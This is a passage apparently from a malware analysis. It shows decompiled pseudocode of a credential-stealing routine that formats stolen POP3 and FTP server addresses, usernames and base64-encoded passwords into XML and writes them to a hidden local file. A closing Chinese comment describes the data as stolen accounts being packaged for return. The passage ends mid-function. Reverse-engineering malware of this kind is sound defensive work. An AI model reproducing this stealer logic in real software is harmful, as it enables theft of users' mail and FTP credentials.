 int __usercall update_pop3_ftp_data@<eax>(int a1@<eax>, int a2@<ecx>, _BYTE *a3)
{
  int result; // eax
  int v4; // ebx
  int v5; // ebp
  int v6; // edx
  int v7; // eax
  int v8; // eax
  CHAR *v9; // ebp
  unsigned __int16 v10; // dx
  int v11; // eax
  int v12; // edi
  int v13; // esi
  _BYTE *v14; // esi
  int v15; // eax
  const char *v16; // [esp+4h] [ebp-A4h]
  const CHAR *pszFmt; // [esp+8h] [ebp-A0h]
  unsigned int v18; // [esp+Ch] [ebp-9Ch]
  PSTR v19; // [esp+14h] [ebp-94h]
  int cchDest; // [esp+18h] [ebp-90h]
  CHAR pszDest; // [esp+20h] [ebp-88h]

  result = a1 - 1;
  v4 = a2;
  if ( result )
  {
    if ( --result )
      return result;
    pszFmt = "<pop3 time=\"%%%uu\"><server><![CDATA[%%u.%%u.%%u.%%u:%%u]]></server><user><![CDATA[%%.%us]]></user><pass><![CDATA[";
    v16 = "]]></pass></pop3>";
  }
  else
  {
    pszFmt = "<ftp time=\"%%%uu\"><server><![CDATA[%%u.%%u.%%u.%%u:%%u]]></server><user><![CDATA[%%.%us]]></user><pass><![CDATA[";
    v16 = "]]></pass></ftp>";
  }
  if ( *a3 )
  {
    if ( a3[64] )
    {
      v5 = strlen(a3);
      v7 = strlen(v6);
      v18 = v7;
      cchDest = v5 + 4 * ((v7 + 2) / 3u) + 178;
      result = malloc();
      if ( result )
      {
        v8 = wnsprintfA(&pszDest, 134, pszFmt, 10, v5);
        v9 = v19;
        if ( v8 > 0 )
        {
          LOBYTE(v10) = 0;
          HIBYTE(v10) = *(_WORD *)(v4 + 2);
          v11 = call_RtlTimeToSecondsSince1970(
                  *(unsigned __int8 *)(v4 + 4),
                  *(unsigned __int8 *)(v4 + 5),
                  *(unsigned __int8 *)(v4 + 6),
                  *(unsigned __int8 *)(v4 + 7),
                  ((unsigned int)*(unsigned __int16 *)(v4 + 2) >> 8) | v10,
                  a3);
          v12 = cchDest;
          v13 = wnsprintfA(v9, cchDest, &pszDest, v11);
          if ( v13 > 0 )
          {
            v14 = &encode_base64(v18, a3 + 64, &v9[v13])[v13];
            if ( (_BYTE *)v12 != v14 )
              memcpy_0(v12 - (_DWORD)v14, v16);
            v15 = strlen(v16);
            set_random_dir_hidden_and_write_local_data_file(v9, (DWORD)&v14[v15]);
          }
        }
将窃取到的账户、密码拼接到回传数据中